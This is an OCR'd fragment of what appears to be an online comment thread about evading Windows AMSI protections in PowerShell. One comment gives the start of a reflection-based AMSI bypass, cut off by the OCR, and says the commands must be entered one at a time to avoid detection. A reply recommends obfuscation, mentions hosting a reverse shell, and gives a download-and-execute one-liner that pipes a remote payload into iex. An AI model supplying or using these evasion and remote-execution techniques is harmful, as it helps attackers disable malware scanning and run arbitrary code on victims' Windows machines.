
character space.
I did manage to bypass it in regular powershell using these
commands, but you need to do it separately one-by-one.
Otherwise they get detected as AMSI tampering:
$amsiInitFailedField=[Ref].Assembly.GetType('System.Management.Au
Vedant-Bhalgama
commented
May 14, 2025
Like does it block absolutely everything? or just the
malicious stuff? Instead of hosting a reverse shell, host a
non-malicious command on your server and execute it the
same way, see if it works. If your one-liner gets blocked, try
applying the obfuscation methods I mentioned above and
see if it bypasses, Try using a combination of (invoke-
webrequest "serverpayloaduri" ).content | iex or whatever